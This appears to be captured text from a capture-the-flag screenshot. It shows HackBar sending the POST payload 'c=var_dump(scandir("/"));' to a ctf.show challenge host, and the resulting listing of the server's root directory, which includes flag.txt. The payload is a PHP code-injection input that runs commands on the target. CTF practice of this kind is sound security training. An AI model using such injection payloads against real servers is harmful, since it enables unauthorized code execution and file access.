 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 CSS 概述 Lighthouse HackBar 14
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://f831139b-fe94-4c18-ba6c-36a6fb33265b.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_dump(scandir("/"));